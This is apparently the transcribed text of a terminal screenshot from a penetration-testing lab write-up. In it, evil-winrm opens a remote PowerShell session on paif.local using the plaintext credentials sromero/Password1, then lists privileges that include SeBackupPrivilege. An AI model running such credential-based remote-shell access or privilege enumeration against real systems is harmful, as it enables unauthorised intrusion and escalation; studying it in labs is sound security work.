 ❯ evil-winrm -i paif.local -u sromero -p Password1
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sromero\Documents> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeBackupPrivilege             Back up files and directories  Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
*Evil-WinRM* PS C:\Users\sromero\Documents>